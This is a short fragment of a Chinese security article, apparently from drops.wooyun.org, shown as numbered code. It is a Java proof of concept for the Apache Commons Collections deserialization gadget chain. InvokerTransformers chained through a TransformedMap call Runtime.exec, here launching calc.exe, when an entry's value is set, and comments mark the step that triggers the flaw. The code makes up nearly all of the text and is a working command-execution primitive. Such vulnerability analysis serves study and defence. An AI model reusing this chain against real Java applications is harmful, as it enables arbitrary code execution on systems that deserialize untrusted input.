 11 org.apache.commons.collections.Transformer[] transformers_exec_calc =
12 new org.apache.commons.collections.Transformer[] {
13 new org.apache.commons.collections.functors.ConstantTransformer(
14 Runtime.class),
15 new org.apache.commons.collections.functors.InvokerTransformer(
16 "getMethod",
17 new Class[] { String.class, Class[].class },
18 new Object[] { "getRuntime", new Class[0] }),
19 new org.apache.commons.collections.functors.InvokerTransformer(
20 "invoke", new Class[] { Object.class, Object[].class },
21 new Object[] { null, new Object[0] }),
22 new org.apache.commons.collections.functors.InvokerTransformer(
23 "exec", new Class[] { String.class },
24 new Object[] { "C:/Windows/System32/calc.exe" }) };
25
26 org.apache.commons.collections.Transformer chain =
27 new org.apache.commons.collections.functors.ChainedTransformer(
28 transformers_exec_calc);
29 Map innerMap = new HashMap();
30 innerMap.put(null, null);
31
32 Map outerMap = org.apache.commons.collections.map.TransformedMap
33 .decorate(innerMap, null, chain);
34 // outerMap类型为org.apache.commons.collections.map.TransformedMap
35 Set set = outerMap.entrySet();
36 // set类型为org.apache.commons.collections.map.AbstractInputCheckedMapDecorator$EntrySet
37 Iterator localIterator = set.iterator();
38 // localIterator类型为org.apache.commons.collections.map.AbstractInputCheckedMapDecorator$EntrySetIterator
39 Map.Entry localEntry = (Map.Entry) localIterator.next();
40 // localEntry类型为org.apache.commons.collections.map.AbstractInputCheckedMapDecorator$MapEntry
41
42 // 可以触发漏洞
43 localEntry.setValue(null);
drops.wooyun.org